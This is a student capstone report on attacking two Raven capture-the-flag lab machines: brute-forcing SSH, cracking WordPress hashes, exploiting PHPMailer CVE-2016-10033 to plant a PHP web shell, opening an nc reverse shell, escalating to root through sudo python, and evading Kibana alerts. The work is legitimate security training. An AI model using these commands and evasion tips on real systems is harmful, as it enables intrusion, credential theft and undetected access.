# Final Engagement

Attack, Defense & Analysis of a Vulnerable Network Ketan Vithal Patel, Shorif Jaber, Sean Raj, Paul Rodriguez & Kazuki Takahashi September 2021

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
Methods Used to Avoiding Detect



References

# Network Topology & Critical Vulnerabilities

# **Network Topology**



#### **Network**

Address Range: 192.168.1.0/24

Netmask: **255.255.255.0** Gateway: **192.168.1.1** 

#### **Machines**

IPv4: **192.168.1.100** 

OS: **Ubuntu 18.04.1 LTS** 

Hostname: **ELK** 

IPv4: **192.168.1.105** 

OS: **Ubuntu 18.04.1 LTS** 

Hostname: Capstone

IPv4: **192.168.1.110** 

OS: **Linux 3.2 – 4.9** 

Hostname: **Target 1** 

IPv4: **192.168.1.115** 

OS: **Linux 3.2 – 4.9** 

Hostname: **Target 2** 

IPv4: **192.168.1.90** 

OS: Linux 5.4.0 Hostname: Kali

# Critical Vulnerabilities: Target 1

Our assessment uncovered the following critical vulnerabilities in Target 1.

Vulnerability	Description	Impact
Network Mapping and User Enumeration (WordPress site)	Nmap was used to discover open ports.	Able to discover open ports and tailor their attacks accordingly.
Unsalted User Password Hash (WordPress database)	Wpscan was utilized by attackers in order to gain username information.	The username info was used by the attackers to help gain access to the web server.
Weak User Password	A user had a weak password, and the attackers were able to discover it by guessing	Able to correctly guess a user's password and SSH into the web server.
MySQL Database Access	The attackers were able to discover a file containing login information for the MySQL database.	Able to use the login information to gain access to the MySQL database.
MySQL Data Exfiltration	By browsing through the various tables in the MySQL database the attackers were able to discover password hashes of all the users.	The attackers were able to exfiltrate the password hashes and crack them with John the Ripper.
Misconfiguration of User Privileges/Privilege Escalation	The attackers noticed that Steven had sudo privileges for python.	Able to utilize Steven's python privileges in order to escalate to root.

# Critical Vulnerabilities: Target 2

#### Our assessment uncovered the following critical vulnerabilities in Target 2.

Vulnerability	Description	Impact
Network Mapping and User Enumeration (WordPress site)	Nmap was used to discover open ports.	Able to discover open ports and tailor their attacks accordingly.
CVE-2016-10033 (Remote Code Execution Vulnerability in PHPMailer 5.2.16)	Get access to the web services and search for a lot of confidential information.	Exploiting PHPMail with back connection (reverse shell) from the target
Misconfiguration of User Privileges/Privilege Escalation	The attackers noticed that ROOT user has sudo privileges for python.	Able to utilize root's python privileges in order to escalate for privilege to other folders.
Weak ROOT Password	The root login had a weak password, and the attackers were able to discover it by guessing.	Able to correctly guess a root's password.

# Exploits Used

# Exploitation: Network Mapping and User Enumeration (WordPress site) Target 1

#### Summarize the following:

Utilized Nmap to enumerate open ports and running services.

Command: nmap -sV 192.168.1.110

• It enumerated the open ports and services and name of machines on the network. Target one machine has port 22 open along with port 80. This was exploited in the attack



Raven Security ① 192.168.1.110 🦎 Kali Tools 🂆 Kali Docs 🔪 Kali Forums 🛮 🐧 NetHunter 👖 Offensive Security 🝬 Exploit-DB Security Services LOOKING FOR THE BEST? Raven Security - The **Professionals** Established in 1987, Raven Security is a world leader in Physical and Cyber Security

Targeted Site: http://192.168.1.110

## Exploitation: Unsalted User Password Hash (WordPress database scan) Target 1

#### Summarize the following:

Command: wpscan -url http://192.168.1.110/wordpress -eu

Find users/authors of the WordPress website can help attacker craft an approach as part of a larger attack

- How did you exploit the vulnerability?
  - wpscan version 3.7.8
  - wpscan returns: WordPress version 4.8.16 is used on the website
  - Research know vulnerabilities of version 4.8.16
  - Enumerate users via "Author ID Brute Forcing"
- What did the exploit achieve?
  - Users Identified: michael, steven
  - Confirmed by: Login Error Messages

```
[i] User(s) Identified:

[+] steven
    | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
    | Confirmed By: Login Error Messages (Aggressive Detection)

[+] michael
    | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
    | Confirmed By: Login Error Messages (Aggressive Detection)
```

```
root@Kali:~# wpscan --url http://192.168.1.110/wordpress -eu
                        Version 3.7.8
      Sponsored by Automattic - https://automattic.com/
      @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
   URL: http://192.168.1.110/wordpress/
   Started: Wed Sep 1 17:33:03 2021
nteresting Finding(s):
   http://192.168.1.110/wordpress/
  Interesting Entry: Server: Apache/2.4.10 (Debian)
  Found By: Headers (Passive Detection)
  Confidence: 100%
   http://192.168.1.110/wordpress/xmlrpc.php
  Found By: Direct Access (Aggressive Detection)
  Confidence: 100%
  References:
   https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
```

```
WordPress version 4.8.7 identified (Insecure, released on 2018-07-05).
  Found By: Emoji Settings (Passive Detection)
  - http://192.168.1.110/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7'
  Enumerating Users (via Passive and Aggressive Methods)
User(s) Identified:
 Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Confirmed By: Login Error Messages (Aggressive Detection)
 Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 Confirmed By: Login Error Messages (Aggressive Detection)
 No WPVulnDB API Token given, as a result vulnerability data has not been output.
 You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
 Finished: Wed Sep 1 17:33:07 2021
 Requests Done: 48
  Cached Requests: 4
 Data Sent: 10.471 KB
 Data Received: 284.833 KB
 Memory used: 119.832 MB
Elapsed time: 00:00:03
```

# Exploitation: Weak User Password Target 1

#### Summarize the following:

- Using Hydra software network logon cracker
- ssh brute force attack on Apache server 1
- host: 192.168.1.110:22
- User(s) michael password found
- Password: michael

hydra -I michael -P /usr/share/wordlist/rockyou.txt -s 22 192.168.1.110 ssh

```
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 22 192.168.1.110 ssh

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-01 18:26:01

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task

[DATA] attacking ssh://192.168.1.110:22/

[22][ssh] host: 192.168.1.110 login: michael password: michael

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-01 18:26:06
```

Result: Attacker can login using Michael's credentials with WordPress "Author" permissions.

#### Command: ssh michael@192.168.1.110

```
root@Kali:~# ssh michael@192.168.1.110

The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established. ECDSA key fingerprint is SHA256:rCGKSPq@sUfa5mqn/8/M@T630xqkEIR39pi835oSDo8. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts. michael@192.168.1.110's password:

Permission denied, please try again. michael@192.168.1.110's password:

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. You have new mail. michael@target1:~$
```

Command: cd /var/www

Command: Is

Command: grep -RE flag html

flag1 was part of the long printout.

html/service.html: michael@target1:/var/www\$ flag1{b9bbcb33e11b80be759c4e844862482d} —

flag2 was in the folder: /var/www as a txt file

michael@target1:/var/www\$ cat flag2.txt flag2{fc3fd58dcdad9ab23faca6e9a36e581c}

## Exploitation: MySQL Database Access Target 1

#### Summarize the following:

- Utilized user "michael's" privileges to locate the MySQL username and password for the WordPress site's database.
- Successfully gained root privileges to the MySQL database

#### Command: cat /var/www/html/wordpress/wp-config.php



# Exploitation: MySQL Data Exfiltration Target 1

#### Summarize the following:

- MySQL database enumeration/queries.
- Discovered the password hashes for the users michael and steven and saved them to a wp\_hashes.txt file in order to be brute forced.

Password hashes found in wp\_users.

Command: select \* from wp\_posts;

Flag 3 and Flag 4 were part of the wp\_post.

flag3{afc01ab56b50591e7dccf93122770cd2}

flag4{715dea6c055b9fe3337544932f2941ce}

```
2 | 2018-08-13 01:48:31 | 2018-08-13 01:48:31 | flag3{afc01ab56b50591e7dccf93122770cd2}
```

# **Exploitation:** Brute Forced User Steven's Password Hash & Remote Code Execution/Privilege Escalation Target 1

#### Summarize the following:

- Copied Steven's unsalted password hash from MySQL database saved to wp\_hashes.txt
  - Command: john wp\_hashes.txt
  - Command: john ¬show wp\_hashes.txt
- Cracked via John the Ripper
  - Password: pink84
- SSH into Steven's account
  - Command: sudo -l
- Escalated to root level:
  - Command: sudo python -c 'import pty;pty.spawn("/bin/bash")'
  - Flag 4 was in root directory

```
root@Kali:~# john --show wp_hashes.txt
steven:pink84
1 password hash cracked, 0 left
```

```
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (LL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /r
root/ run/
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
    //_'\\//_\'_\
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
```

## Exploitation: Network Mapping and User Enumeration (WordPress site) Target 2

#### Summarize the following:

Host is up.

- Utilized Nmap to enumerate open ports and running services.
- It enumerated the open ports and services and name of machines on the network. Target one machine has port 22 open along with port 80. This was exploited in the attack
  - **Command:** nmap ¬sP 192.168.1.0/24
  - **Command:** nmap ¬sV 192.168.1.115

Nmap done: 256 IP addresses (6 hosts up) scanned in 1.78 seconds

```
root@Kali:~# nmap -sV 192.168.1.115
root@Kali:~# nmap -sP 192.168.1.0/24
                                                                         Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-09 06:09 PDT
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-09 06:06 PDT
                                                                         Nmap scan report for 192.168.1.115
Nmap scan report for 192.168.1.1
                                                                         Host is up (0.0011s latency).
Host is up (0.00062s latency).
                                                                         Not shown: 995 closed ports
                                                                                STATE SERVICE
MAC Address: 00:15:5D:00:04:0D (Microsoft)
                                                                         22/tcp open ssh
                                                                                                OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
Nmap scan report for 192.168.1.100
                                                                         80/tcp open http
                                                                                                Apache httpd 2.4.10 ((Debian))
Host is up (0.0014s latency).
                                                                         111/tcp open rpcbind
                                                                                                2-4 (RPC #100000)
                                                                         139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Corporate)
                                                                         445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Nmap scan report for 192.168.1.105
                                                                         MAC Address: 00:15:5D:00:04:11 (Microsoft)
Host is up (0.0015s latency).
                                                                         Service Info: Host: TARGET2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
MAC Address: 00:15:5D:00:04:0F (Microsoft)
                                                                         Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap scan report for 192.168.1.110
                                                                         Nmap done: 1 IP address (1 host up) scanned in 12.16 seconds
Host is up (0.0027s latency).
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Nmap scan report for 192.168.1.115
Host is up (0.0020s latency).
MAC Address: 00:15:5D:00:04:11 (Microsoft)
Nmap scan report for 192.168.1.90
```

# **Exploitation:** Network Mapping and User Enumeration (WordPress site) Target 2 cont....

#### Summarize the following:


- Enumerated WordPress site with Nikto and Gobuster to create a list of exposed URLs from the Target HTTP server and gather version information.
  - O Command: nikto -C all -h 192.168.1.115
- Determined the website is running on Apache/2.4.10 (Debian).
- Performed a more in-depth enumeration with Gobuster.
  - Command: gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3medium.txt dir -u 192.168.1.115


```
2021-09-09 06:34:29 (GMT-7)
              nodes via ETags, header found with file /, inode: 41b3, size: 5734482bdcb00, mtime: gzip
           appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
                         Mac OSX will serve the .DS_Store file, which contains sensitive information. Configure Apache to ignore
 1 host(s) tested
root@Kali:~#
 root@Kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt dir -u 192.168.1.115
       ------
   OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
                           http://192.168.1.115
    Method:
                           GET
   Threads:
                           /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
   Wordlist:
    Negative Status codes:
                           gobuster/3.1.0
2021/09/09 06:50:54 Starting gobuster in directory enumeration mode
                     (Status: 301) [Size: 312] [→ http://192.168.1.115/img/]
                     (Status: 301) [Size: 312] [→ http://192.168.1.115/css/]
                     (Status: 301) [Size: 318] [→ http://192.168.1.115/wordpress/]
/wordpress
                     (Status: 301) [Size: 315] [→ http://192.168.1.115/manual/]
                     (Status: 301) [Size: 311] [→ http://192.168.1.115/js/]
                     (Status: 301) [Size: 315] [→ http://192.168.1.115/vendor/]
                     (Status: 301) [Size: 314] [→ http://192.168.1.115/fonts/]
                     (Status: 403) [Size: 301]
/server-status
______
2021/09/09 06:52:14 Finished
```

# **Exploitation**: Network Mapping and User Enumeration (WordPress site) Target 2 cont....

#### Summarize the following:

- The PATH file in the Vendor directory was modified recently compared to other files.
   Subsequent investigation of this file revealed Flag 1.
  - var/www/html/vendor/
  - O flag1{a2c1f66d2b8051bd3a5 874b5b6e43e21}






#### Summarize the following:


- Used Searchsploit to find vulnerability associated with PHPMailer 5.2.16, exploited with bash script to open backdoor on target, and opened reverse shell on target with Ncat listener.
- Investigated the SECURITY.md file and identified CVE-2016-10033 (Remote Code Execution Vulnerability) as a potential exploit for PHPMailer version 5.2.16.
  - Command: searchsploit phpmailer
- Confirmed exploit 40970.php matched with CVE-2016-10033 and PHPMailer version 5.2.16.
  - Command: searchsploit -x /usr/share/exploitdb/exploits/php/webapps /40970.php

```
(/usr/share/exploitdb/)
                                                                                                          exploits/php/webapps/40968.php
          < 5.2.18 - Remote Code Execution (Bash)
          < 5.2.18 - Remote Code Execution (PHP)
                                                                                                          exploits/php/webapps/40970.php
           < 5.2.18 - Remote Code Execution (Python)
                                                                                                          exploits/php/webapps/40974.py
          < 5.2.19 - Sendmail Argument Injection (Metasploit)
                                                                                                          exploits/multiple/webapps/41688.rb
           < 5.2.20 - Remote Code Execution
                                                                                                          exploits/php/webapps/40969.pl
           < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - 'AIO' 'PwnSc
                                                                                                         exploits/php/webapps/40986.py
                                                                                                          exploits/php/webapps/42221.py
                                                                                                          exploits/php/webapps/43056.py
           < 5.2.21 - Local File Disclosure
 root@Kali:~# searchsploit -x /usr/share/exploitdb/exploits/php/webapps/40970.php
  Exploit: PHPMailer < 5.2.18 - Remote Code Execution (PHP)
       URL: https://www.exploit-db.com/exploits/40970
      Path: /usr/share/exploitdb/exploits/php/webapps/40970.php
File Type: PHP script, ASCII text, with CRLF line terminators
PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 = [/usr/sbin/sendmail]
Arg no. 1 = [-t]
Arg no. 2 = [-i]
Arg no. 3 = [-fattacker\]
Arg no. 4 = [-oQ/tmp/]
Arg no. 5 = [-X/var/www/cache/phpcode.php]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
.09607 <<< --b1_cb4566aa51be9f090d9419163e492306
 09607 <<< Content-Type: text/html; charset=us-ascii
 09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 << -- b1_cb4566aa51be9f090d9419163e492306--
See the full advisory URL for details.
 // Attacker's input coming from untrusted source such as $_GET , $_POST etc.
```

#### Summarize the following:

- Investigated the SECURITY.md file and identified CVE-2016-10033 (Remote Code Execution Vulnerability) as a
  potential exploit for PHPMailer version 5.2.16.
- Investigated the VERSION file and discovered the PHPMailer version being used is 5.2.16.





#### Summarize the following:

- Used the script exploit.sh to exploit the vulnerability by opening an Ncat connection to attacking Kali VM.
  - The IP address of Target 2 is 192.168.1.115.
  - The IP address of the attacking Kali machine is 192.168.1.90.
- Ran the script and uploaded the file backdoor.php to the target server to allow command injection attacks to be executed.
  - Command: bash exploit.sh


```
github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day/
OOCROOT=/var/www/html
                                             hp echo shell_exec(\$_GET['cmd']); ?>"
                                                                       ^J Justify
^T To Spell
                                                                                                                              M-6 Copy Text
```


```
root@Kali:~# bash exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~#
```


#### Summarize the following:

- Navigating to 192.168.1.115/backdoor.php?cmd=<CMD> now allows bash commands to be executed on Target 2.
  - O URL: 192.168.1.115/backdoor.php?cmd=cat%20/etc/passwd
- Used backdoor to open a reverse shell session on the target with Ncat listener and command injection in browser.
  - Started Ncat listener on attacking Kali VM.
    - Command: nc -Invp 4444
- In the browser, use the backdoor to run commands and open a reverse shell session on target.
  - O Command: nc 192.168.1.90 4444 -e /bin/bash
  - O URL:

192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90 %204444%20-e%20/bin/bash







# **Exploitation:** Misconfiguration of User Privileges/Privilege Escalation Target 2

#### Summarize the following:

- This allowed the Ncat listener to connect to the target.
  - Interactive user shell opened on target using the following command:
    - Command: python -c 'import pty;pty.spawn("/bin/bash")'
  - After gaining shell sessions, Flag 2 was discovered in /var/www.
    - Command: cat flag2.txt
      - flag2{6a8ed560f0b5358ecf844108 048eb337}

```
root@Kali:~# bash exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 56221
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 56221
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ ls
Security - Doc contact.php elements.html index.html service.html wordpress
about.html
                                         js
                                                    team.html
               contact.zip
                           fonts
backdoor.php
               CSS
                           img
                                                    vendor
                                         SCSS
www-data@target2:/var/www/html$ cd ..
cd ..
www-data@target2:/var/www$ ls
flag2.txt html
www-data@target2:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
```

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
www-data@target2:/var/www\$

# **Exploitation:** Misconfiguration of User Privileges/Privilege Escalation Target 2

#### Summarize the following:

- Used shell access on target to search WordPress uploads directory for Flag 3, discovered path location, and navigated to web browser to view flag3.png.
  - Command: find /var/www -type f -iname 'flag\*'
  - Path: /var/www/html/wordpress/wpcontent/uploads/2018/11/flag3.png
  - URL: 192.168.1.115/wordpress/wpcontent/uploads/2018/11/flag3.png
- Used the find command to find flags in the WordPress uploads directory.
- In web browser navigated to http://192.168.1.115/wordpress/wpcontent/uploads/2018/11/flag3.png

```
www-data@target2:/var/www$ find /var/www -type f -iname 'flag*'
find /var/www -type f -iname 'flag*'
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
www-data@target2:/var/www$ cd html/wordpress/wp-content/uploads/2018/11
cd html/wordpress/wp-content/uploads/2018/11
www-data@target2:/var/www/html/wordpress/wp-content/uploads/2018/11$ ls
ls
flag3.png
www-data@target2:/var/www/html/wordpress/wp-content/uploads/2018/11$
```



flag3{a0f568aa9de277887f37730d71520d9b}

## Exploitation: Weak ROOT Password Target 2

#### Summarize the following:

 Escalated to root by using su root command and manual brute force to find password, changed to root directory, and found Flag 4 in text file.

Command: su root

Password: toor

Command: cd /root

Command: cat flag4.txt

flag4{df2bc5e951d91581467bb9a2a8 ff4425}

```
www-data@target2:/var/www/html$ su root
su root
Password: toor
root@target2:/var/www/html# cd /
cd /
root@target2:/# ls
ls
bin
                  lib
                              media
                                     proc sbin
      etc
                                                 tmp
                                                           var
                  lib64
                                                           vmlinuz
      home
boot
                              mnt
                                     root
                                                 usr
     initrd.img lost+found
                              opt
                                           sys
                                                 vagrant
                                     run
root@target2:/# cd /root
cd Troot
root@target2:~# ls
flag4.txt
root@target2:~# cat flag4.txt
cat flag4.txt
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:~#
```

# Avoiding Detection

# Stealth Exploitation of Network Enumeration

#### **Monitoring Overview**


- Which alerts detect this exploit?
  - WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
- Which metrics do they measure?
  - Packets requests from the same source IP to all destination ports
- Which thresholds do they fire at?
  - The request bytes must exceed 3500 hits each minute

#### **Mitigating Detection**

Specify the number of ports you want to target. Only scan ports that are known to be vulnerable.

Stagger the number of HTTP request send with in a minute.

```
root@Kali:~# nmap -sV 192.168.1.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-02 13:25 PDT
Nmap scan report for 192.168.1.1
Host is up (0.00059s latency).
Not shown: 995 filtered ports
PORT
         STATE SERVICE
                             VERSION
                            Microsoft Windows RPC
135/tcp
         open msrpc
         open netbios-ssn Microsoft Windows netbios-ssn
445/tcp
        open microsoft-ds?
2179/tcp open vmrdp?
3389/tcp open ms-wbt-server Microsoft Terminal Services
MAC Address: 00:15:5D:00:04:0D (Microsoft)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```



# Stealth Exploitation of WordPress Enumeration

#### **Monitoring Overview**

- The following alert was configured in Kibana
  - WHEN count() GROUPED OVER top 5 'http.response.status\_code' IS ABOVE 400 FOR THE LAST 5 minutes
- This alert monitors' network packets from clients attempting to access network resources.
  - HTTP errors include unauthorized access requests (401) that may indicate an attacker.
- Which thresholds do they fire at?
  - When there are over 400 http response over a five minute period

#### **Monitoring Overview**


- How can you execute the same exploit without triggering the alert?
  - Implement a pause for 1 minute after every 100 http requests
- Are there alternative exploits that may perform better?
  - wpscan --stealthy --url http://192.168.1.110/wordpress/ --enumerate u
- Use command line sniffing rather than automated program like wpscan.



# Stealth Exploitation of Password Cracking

#### **Monitoring Overview**

- Which alerts detect this exploit?
  - WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
- Which metrics do they measure?
  - System CPU Processes
- Which thresholds do they fire at?
  - Above .5 per 5 minutes




#### **Mitigating Detection**

- How can you execute the same exploit without triggering the alert?
  - If instead of utilizing john on the target machine, you can move the wp\_hashes.txt onto your own machine so that only your own personal CPU is used. You want to avoid adding/changing files on the vulnerable machine to avoid detection
- Are there alternative exploits that may perform better?
  - Hashcat would be a good alternative because it's designed to use GPU (John the Ripper was designed to run from CPU).

#### References

Documents and info was used for this report.



# Questions?

# Thank You!

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